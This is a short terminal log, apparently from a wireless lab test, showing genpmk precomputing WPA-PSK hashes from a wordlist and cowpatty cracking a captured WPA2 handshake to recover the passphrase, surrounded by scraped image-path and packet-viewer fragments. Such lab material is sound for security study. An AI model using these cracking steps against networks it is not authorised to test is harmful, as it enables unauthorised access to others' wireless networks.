 root@kl:~/wireless_test/wpa# genpmk -f /usr/share/wordlists/nmap.lst -d pmk -s "
test1"
genpmk 1.3 - WPA-PSK precomputation attack. <jwright@hasborg.com>
File pmk does not exist, creating.
key no. 1000: pinkgirl
1641 passphrases tested in 5.54 seconds:  296.34 passphrases/second
root@kl:~/wireless_test/wpa# ls
pmk         WPA-01.csv         WPA-01.kismet.netxml
WPA-01.cap  WPA-01.kismet.csv  WPA-01.log.csv
root@kl:~/wireless_test/wpa# cowpatty -d pmk -s "test1" -r WPA-01.cap
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "abcdefgh".
731 passphrases tested in 0.02 seconds:  38662.93 passphrases/second
root@kl:~/wireless_test/wpa#
WPA Key Nonce (wlan_rsna_ keydes.nonce), 32 byte Packets: 1068 Displayed: 4 (0.4%) Profile: